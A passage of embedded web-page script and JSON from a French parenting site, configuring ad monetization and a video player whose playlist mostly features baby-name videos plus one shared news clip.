:true,"IsEzDfpAccount":true,"EnableVideoDeals":false,"monetizationApproval":{"DomainId":176602,"Domain":"mamanly.com","HumixChannelId":2363,"HasGoogleEntry":false,"HDMApproved":false,"MCMApproved":true},"SelectivelyIncrementUnfilledCount":false,"BlockBidderAfterBadAd":true,"useNewVideoStartingFloor":false,"addHBUnderFloor":false,"dvama":false,"dgeb":false,"vatc":{"at":"INSTREAM","fs":"UNIFORM","mpw":200,"itopf":false,"bcds":"v","bcdsds":"g","bcd":{"ad_type":"INSTREAM","data":{"country":"US","form_factor":1,"impressions":5003987,"share_ge7":0.79684,"bucket":"bid-rich","avg_depth":9.054274,"p75_depth":12,"share_ge5":0.82222,"share_ge9":0.761307},"is_domain":false,"loaded_at":"2026-01-23T09:08:20.906235235-08:00"}},"totalVideoDuration":0,"totalAdsPlaybackDuration":0,"optimizedPrebidPods":true};
		if (typeof __ezInstream !== "undefined" && __ezInstream.breaks) {
			__ezInstream.breaks = __ezInstream.breaks.concat(ezInstream.breaks);
		} else {
			window.__ezInstream = ezInstream;
		}
	})();
var EmbedExclusionEvaluated = 'exempt'; var EzoicMagicPlayerExclusionSelectors = ["nav","table",".entry-summary",".entry-actions",".site-footer",".humix-off","blockquote",".excerpt",".widget-area"];var EzoicMagicPlayerInclusionSelectors = [];var EzoicPreferredLocation = '1';

			window.humixFirstVideoLoaded = true
			window.dispatchEvent(new CustomEvent('humixFirstVideoLoaded'));
		
window.ezVideoIframe=false;window.renderEzoicVideoContentCBs=window.renderEzoicVideoContentCBs||[];window.renderEzoicVideoContentCBs.push(function(){let videoObjects=[{"PlayerId":"ez-4999","VideoContentId":"VP-qsEjzYXf","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"20 prénoms de garçons oubliés à redécouvrir","VideoDescription":"Découvrez une sélection de 20 prénoms masculins rares et leur signification, allant d\u0026#39;Achille à Anthelme. Ces prénoms uniques, riches en histoire et en caractère, pourraient être parfaits pour votre futur fils.","VideoChapters":{"Chapters":["Exploring Forgotten Names","Elegant and Unique Options","Strength and Victory","Melodious Selections","Meaningful Origins"],"StartTimes":[0,44240,77400,106639,128639],"EndTimes":[44240,77400,106639,128639,151639]},"VideoLinksSrc":"","VideoSrcURL":"https://streaming.open.video/contents/hZNkfTEr_4b6/1722804289/index.m3u8","VideoDurationMs":153920,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":1,"IsAutoPlay":true,"IsLoop":false,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"VP-qsEjzYXf","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"video-production","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":false,"ShortenId":"VP-qsEjzYXf","Preview":false,"PlaylistHumixId":"","VideoSelection":10,"MagicPlaceholderType":1,"MagicHTML":"\u003cdiv id=ez-video-wrap-ez-4998 class=ez-video-wrap style=\"align-self: stretch;\"\u003e\u003cdiv class=ez-video-center\u003e\u003cdiv class=\"ez-video-content-wrap ez-rounded-border\"\u003e\u003cdiv id=ez-video-wrap-ez-4999 class=\"ez-video-wrap ez-video-magic\" style=\"align-self: stretch;\"\u003e\u003cdiv class=ez-video-magic-row\u003e\u003col class=ez-video-magic-list\u003e\u003cli class=\"ez-video-magic-item ez-video-magic-autoplayer\"\u003e\u003cdiv id=floating-placeholder-ez-4999 class=floating-placeholder style=\"display: none;\"\u003e\u003cdiv id=floating-placeholder-sizer-ez-4999 class=floating-placeholder-sizer\u003e\u003cpicture class=\"video-js vjs-playlist-thumbnail\"\u003e\u003cimg id=floating-placeholder-thumbnail alt loading=lazy nopin=nopin\u003e\u003c/picture\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-container-ez-4999 class=\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style=\"flex-wrap: wrap;\"\u003e\u003cdiv class=ez-video-ez-stuck-bar id=ez-video-ez-stuck-bar-ez-4999\u003e\u003cdiv class=\"ez-video-ez-stuck-close ez-simple-close\" id=ez-video-ez-stuck-close-ez-4999 style=\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003ex\u003c/div\u003e\u003c/div\u003e\u003cvideo id=ez-video-ez-4999 class=\"video-js ez-vid-placeholder\" controls preload=metadata\u003e\u003cp class=vjs-no-js\u003ePlease enable JavaScript\u003c/p\u003e\u003c/video\u003e\u003cdiv class=ez-vid-preview id=ez-vid-preview-ez-4999\u003e\u003c/div\u003e\u003cdiv id=lds-ring-ez-4999 class=lds-ring\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cli class=\"ez-video-magic-item ez-video-magic-playlist\"\u003e\u003cdiv id=ez-video-playlist-ez-4998 class=vjs-playlist\u003e\u003c/div\u003e\u003c/ol\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=floating-placeholder-ez-4998 class=floating-placeholder style=\"display: none;\"\u003e\u003cdiv id=floating-placeholder-sizer-ez-4998 class=floating-placeholder-sizer\u003e\u003cpicture class=\"video-js vjs-playlist-thumbnail\"\u003e\u003cimg id=floating-placeholder-thumbnail alt loading=lazy nopin=nopin\u003e\u003c/picture\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-container-ez-4998 class=\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style=\"flex-wrap: wrap;\"\u003e\u003cdiv class=ez-video-ez-stuck-bar id=ez-video-ez-stuck-bar-ez-4998\u003e\u003cdiv class=\"ez-video-ez-stuck-close ez-simple-close\" id=ez-video-ez-stuck-close-ez-4998 style=\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003ex\u003c/div\u003e\u003c/div\u003e\u003cvideo id=ez-video-ez-4998 class=\"video-js ez-vid-placeholder vjs-16-9\" controls preload=metadata\u003e\u003cp class=vjs-no-js\u003ePlease enable JavaScript\u003c/p\u003e\u003c/video\u003e\u003cdiv class=keymoment-container id=keymoment-play style=\"display: none;\"\u003e\u003cspan id=play-button-container class=play-button-container-active\u003e\u003cspan class=\"keymoment-play-btn play-button-before\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-play-btn play-button-after\"\u003e\u003c/span\u003e\u003c/span\u003e\u003c/div\u003e\u003cdiv class=\"keymoment-container rewind\" id=keymoment-rewind style=\"display: none;\"\u003e\u003cdiv id=keymoment-rewind-box class=rotate\u003e\u003cspan class=\"keymoment-arrow arrow-two double-arrow-icon\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-arrow arrow-one double-arrow-icon\"\u003e\u003c/span\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv class=\"keymoment-container forward\" id=keymoment-forward style=\"display: none;\"\u003e\u003cdiv id=keymoment-forward-box\u003e\u003cspan class=\"keymoment-arrow arrow-two double-arrow-icon\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-arrow arrow-one double-arrow-icon\"\u003e\u003c/span\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=vignette-overlay\u003e\u003c/div\u003e\u003cdiv id=vignette-top-card class=vignette-top-card\u003e\u003cdiv class=vignette-top-channel\u003e\u003ca class=top-channel-logo target=_blank role=link aria-label=\"channel logo\" style='background-image: url(\"https://video-meta.humix.com/\");'\u003e\u003c/a\u003e\u003c/div\u003e\u003cdiv class=\"vignette-top-title top-enable-channel-logo\"\u003e\u003cdiv class=\"vignette-top-title-text vignette-magic-player\"\u003e\u003ca class=vignette-top-title-link id=vignette-top-title-link-ez-4998 target=_blank tabindex=0 href=https://mamanly.com/openvideo/v/20-pr%c3%a9noms-de-gar%c3%a7ons-oubli%c3%a9s-%c3%a0-red%c3%a9couvrir\u003e20 prénoms de garçons oubliés à redécouvrir\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv class=vignette-top-share\u003e\u003cbutton class=vignette-top-button type=button title=share id=vignette-top-button\u003e\u003cdiv class=top-button-icon\u003e\u003csvg height=\"100%\" version=\"1.1\" viewBox=\"0 0 36 36\" width=\"100%\"\u003e\n                                        \u003cuse class=\"svg-shadow\" xlink:href=\"#share-icon\"\u003e\u003c/use\u003e\n                                        \u003cpath class=\"svg-fill\" d=\"m 20.20,14.19 0,-4.45 7.79,7.79 -7.79,7.79 0,-4.56 C 16.27,20.69 12.10,21.81 9.34,24.76 8.80,25.13 7.60,27.29 8.12,25.65 9.08,21.32 11.80,17.18 15.98,15.38 c 1.33,-0.60 2.76,-0.98 4.21,-1.19 z\" id=\"share-icon\"\u003e\u003c/path\u003e\n                                    \u003c/svg\u003e\u003c/div\u003e\u003c/button\u003e\u003c/div\u003e\u003c/div\u003e\u003ca id=watch-on-link-ez-4998 class=watch-on-link aria-label=\"Watch on Open.Video\" target=_blank href=https://mamanly.com/openvideo/v/20-pr%c3%a9noms-de-gar%c3%a7ons-oubli%c3%a9s-%c3%a0-red%c3%a9couvrir\u003e\u003cdiv class=watch-on-link-content aria-hidden=true\u003e\u003cdiv class=watch-on-link-text\u003eWatch on\u003c/div\u003e\u003cimg style=\"height: 1rem;\" src=https://assets.open.video/open-video-white-logo.png alt=\"Video channel logo\" class=img-fluid\u003e\u003c/div\u003e\u003c/a\u003e\u003cdiv class=ez-vid-preview id=ez-vid-preview-ez-4998\u003e\u003c/div\u003e\u003cdiv id=lds-ring-ez-4998 class=lds-ring\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-links-ez-4998 style=position:absolute;\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-lower-title-link-ez-4998 class=lower-title-link\u003e\u003ca href=https://mamanly.com/openvideo/v/20-pr%c3%a9noms-de-gar%c3%a7ons-oubli%c3%a9s-%c3%a0-red%c3%a9couvrir target=_blank\u003e20 prénoms de garçons oubliés à redécouvrir\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":1470867,"PublisherId":81412,"VideoContentId":"VP-qsEjzYXf","DomainId":176602,"Title":"20 prénoms de garçons oubliés à redécouvrir","Description":"Découvrez une sélection de 20 prénoms masculins rares et leur signification, allant d\u0026#39;Achille à Anthelme. Ces prénoms uniques, riches en histoire et en caractère, pourraient être parfaits pour votre futur fils.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-30 15:14:13","ModifiedDate":"2024-07-30 15:16:06","PreviewImage":"https://video-meta.open.video/poster/hZNkfTEr_4b6/hZNkfTEr_4b6_j1722352454202-u6g94f_t1722352542_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":153920,"StreamingURL":"https://streaming.open.video/contents/hZNkfTEr_4b6/1722804289/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"VP-qsEjzYXf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"VP-qsEjzYXf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/20-prénoms-de-garçons-oubliés-à-redécouvrir","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/20-prénoms-de-garçons-oubliés-à-redécouvrir","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":1537450,"PublisherId":81412,"VideoContentId":"kew4B3jj7bu","DomainId":176602,"Title":"20 prénoms féminins finissant en « ette » qu’on adore","Description":"Vous êtes à la recherche d’un joli prénom pour votre petite fille ? Vous cherchez un prénom classique, doux et élégant ?\n\nVoici 20 prénoms féminins finissant en « ette » qu’on adore ! \n\n","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-08-14 23:43:55","ModifiedDate":"2024-08-14 23:48:40","PreviewImage":"https://video-meta.open.video/poster/DPMkT9gABy2r/DPMkT9gABy2r_j1723679044357-g6v5dv_t1723679308_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":74407,"StreamingURL":"https://streaming.open.video/contents/DPMkT9gABy2r/1723679309/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"kew4B3jj7bu","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"dashboard-manual-upload","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"kew4B3jj7bu","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/20-prénoms-féminins-finissant-en-ette-quon-adore","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/20-prénoms-féminins-finissant-en-ette-quon-adore","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"Prénoms fille","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":1421765,"PublisherId":81412,"VideoContentId":"R53r6ob47rf","DomainId":176602,"Title":"7 prénoms féminins rares et leurs significations","Description":"Découvrez une sélection de prénoms féminins peu communs, leur origine et leur signification. De Aélyne à Oriane, en passant par Albine et Poema, trouvez l\u0026#39;inspiration pour un prénom unique et plein de sens pour votre fille.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-20 16:15:53","ModifiedDate":"2024-07-20 16:25:52","PreviewImage":"https://video-meta.open.video/poster/xw7QHLxdwkpX/xw7QHLxdwkpX_j1721492209896-homyd6_t1721492736_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":120253,"StreamingURL":"https://streaming.open.video/contents/xw7QHLxdwkpX/1721492737/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"R53r6ob47rf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"R53r6ob47rf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/7-prénoms-féminins-rares-et-leurs-significations","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/7-prénoms-féminins-rares-et-leurs-significations","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":1413792,"PublisherId":81412,"VideoContentId":"kX-47NHWBqf","DomainId":176602,"Title":"50 Beaux Prénoms Français pour Votre Bébé","Description":"Découvrez une sélection de prénoms français pour garçons et filles, avec leur origine et leur signification. De Arthur à Jade, explorez des options classiques et modernes pour trouver le prénom parfait pour votre futur enfant.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-18 20:28:42","ModifiedDate":"2024-07-18 20:32:13","PreviewImage":"https://video-meta.open.video/poster/wOYUa3dcsEH6/wOYUa3dcsEH6_j1721334533334-er0nqw_t1721334716_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":97097,"StreamingURL":"https://streaming.open.video/contents/wOYUa3dcsEH6/1721334718/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"kX-47NHWBqf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"kX-47NHWBqf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-beaux-prénoms-français-pour-votre-bébé","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/50-beaux-prénoms-français-pour-votre-bébé","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":1574825,"PublisherId":81412,"VideoContentId":"p0Fa6EGq75f","DomainId":176602,"Title":"50 prénoms rares et originaux pour votre enfant","Description":"Découvrez une sélection de prénoms uniques pour filles et garçons, avec leurs origines et significations. De Dolorès à Théophile, en passant par Miro et Lilou, trouvez l\u0026#39;inspiration pour le prénom parfait de votre futur bébé.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-08-31 15:34:46","ModifiedDate":"2024-08-31 15:36:45","PreviewImage":"https://video-meta.open.video/poster/WxRKPH-ywF9l/WxRKPH-ywF9l_j1725118487052-kvmd1s_t1725118571_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":157023,"StreamingURL":"https://streaming.open.video/contents/WxRKPH-ywF9l/1728749538/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"p0Fa6EGq75f","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":true,"ShortenId":"p0Fa6EGq75f","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-prénoms-rares-et-originaux-pour-votre-enfant","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/50-prénoms-rares-et-originaux-pour-votre-enfant","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":1469699,"PublisherId":81412,"VideoContentId":"hHxbYoiitWf","DomainId":176602,"Title":"10 prénoms masculins rares et uniques pour votre bébé","Description":"Découvrez une sélection de prénoms masculins exceptionnels pour votre petit garçon. De Douglas à Cosme, en passant par Amiel et Thao, explorez des prénoms originaux issus de diverses cultures, avec leurs significations et traits de caractère associés.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-30 13:11:12","ModifiedDate":"2024-07-30 13:13:56","PreviewImage":"https://video-meta.open.video/poster/xVYa4RFQwQ3s/xVYa4RFQwQ3s_j1722345073121-28xk4d_t1722345144_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":159392,"StreamingURL":"https://streaming.open.video/contents/xVYa4RFQwQ3s/1722345145/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"hHxbYoiitWf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"hHxbYoiitWf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/10-prénoms-masculins-rares-et-uniques-pour-votre-bébé","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/10-prénoms-masculins-rares-et-uniques-pour-votre-bébé","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":1431715,"PublisherId":81412,"VideoContentId":"lrxjAMPWZ4u","DomainId":176602,"Title":"40 Prénoms Rétro à Croquer pour Bébé - Découvrez Maintenant !","Description":"Découvrez les 40 prénoms rétro à croquer pour bébé dans cette vidéo unique ! Si vous cherchez un prénom adorable, vintage et rempli de nostalgie pour votre futur enfant, cette liste est faite pour vous. Des prénoms rares et classiques qui apporteront une touche d’originalité et d’élégance. Nous vous emmenons dans un voyage à travers le temps avec des noms qui ont marqué les générations passées et qui reviennent à la mode aujourd\u0026#39;hui. Préparez-vous à tomber amoureux de ces prénoms charmants et intemporels. N\u0026#39;oubliez pas de liker, commenter et vous abonner pour plus de contenus inspirants sur les prénoms et la parentalité.\n\n#PrénomsRétro\n#PrénomsBébé\n#NomsVintage\n#PrénomsOriginaux\n#PrénomsAdorables\n","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-22 16:45:46","ModifiedDate":"2024-07-22 16:48:00","PreviewImage":"https://video-meta.open.video/poster/aiROT7VzFWmO/aiROT7VzFWmO_upload_t1721666941-TYGFFU.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":56823,"StreamingURL":"https://streaming.open.video/contents/aiROT7VzFWmO/1721666865/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"lrxjAMPWZ4u","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"dashboard-manual-upload","IsPreferred":false,"Category":"","IsRotate":true,"ShortenId":"lrxjAMPWZ4u","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/40-prénoms-rétro-à-croquer-pour-bébé-découvrez-maintenant","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/40-prénoms-rétro-à-croquer-pour-bébé-découvrez-maintenant","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"prénoms rétro,prénoms bébé,prénoms vintage,noms de bébé,idées de prénoms,prénoms fille,prénoms garçon,prénoms rares,prénoms uniques,prénoms originaux","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":2605908,"PublisherId":561394,"VideoContentId":"Jw1Vd53i4GM","DomainId":693934,"Title":"US visa ban targets former EU Commissioner Breton over alleged social media censorship","Description":"Washington announced it banned former EU tech Commissioner Thierry Breton and four other European activists from entering US soil, a decision Breton slammed as a \u0026#34;McCarthy\u0026#39;s witch hunt\u0026#34;.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-12-24 12:09:03","ModifiedDate":"2025-12-24 12:22:26","PreviewImage":"https://video-meta.open.video/poster/JEn0Fn0YI0la/Jw1Vd53i4GM_Mzpyfz.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":60226,"StreamingURL":"https://streaming.open.video/contents/JEn0Fn0YI0la/1766592065/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":693934,"DomainIdShare":176602,"DomainNameOwner":"humix_publisher_561394","VideoContentId":"Jw1Vd53i4GM","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"News","IABCategoryIds":"385","NLBCategoryIds":"421","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-mrss-feed","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"Jw1Vd53i4GM","PreferredVideoType":0,"HumixChannelId":116534,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@euronews-europe/v/us-visa-ban-targets-former-eu-commissioner-breton-over-alleged-social-media-censorship","OpenVideoHostedLink":"https://open.video/@euronews-europe/v/us-visa-ban-targets-former-eu-commissioner-breton-over-alleged-social-media-censorship","ChannelSlug":"","Language":"fr","Keywords":"censorship,thierry breton,Digital Services Act (DSA),VideoElephant","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/116534/logo-1745404995.webp","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":1606849,"PublisherId":81412,"VideoContentId":"dOYntwGq6yf","DomainId":176602,"Title":"5 prénoms aristocratiques pour votre petite fille","Description":"Découvrez une sélection de prénoms élégants et chics pour votre fille, chacun avec sa signification et ses qualités associées. De Agathe à Catherine, en passant par Eugénie, Anne et Aliénor, trouvez l\u0026#39;inspiration pour un prénom noble et plein de caractère.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-09-12 13:10:07","ModifiedDate":"2024-09-12 